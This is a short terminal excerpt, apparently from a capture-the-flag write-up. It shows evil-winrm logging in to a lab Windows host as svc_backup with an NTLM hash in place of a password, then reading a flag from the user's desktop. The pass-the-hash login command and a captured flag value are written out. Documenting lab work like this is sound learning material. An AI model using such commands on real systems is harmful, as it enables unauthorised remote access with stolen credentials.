 delta@host:~$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cat ../Desktop/user.txt
4064a5e3a19e58e3fff9349611f9c25c
*Evil-WinRM* PS C:\Users\svc_backup\Documents>